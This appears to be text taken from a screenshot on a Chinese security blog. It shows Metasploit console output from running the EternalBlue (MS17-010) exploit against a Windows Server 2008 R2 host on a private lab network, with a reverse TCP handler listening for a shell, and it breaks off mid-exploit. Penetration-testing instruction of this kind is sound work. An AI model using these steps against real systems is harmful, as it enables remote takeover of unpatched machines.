 msf exploit(ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.125.129:4444
[*] 192.168.125.138:445 - Connecting to target for exploitation.
[+] 192.168.125.138:445 - Connection established for exploitation.
[+] 192.168.125.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.125.138:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.125.138:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 192.168.125.138:445 - 0x00000010 30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65 008 R2 Datacente
[*] 192.168.125.138:445 - 0x00000020 72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50 r 7601 Service P
[*] 192.168.125.138:445 - 0x00000030 61 63 6b 20 31 ack 1
[+] 192.168.125.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.125.138:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.125.138:445 - Sending all but last fragment of exploit packet
[*] 192.168.125.138:445 - Starting non-paged pool grooming
[+] 192.168.125.138:445 - Sending SMBv2 buffers
谢公子学安全
https://blog.csdn.net/qq_36119192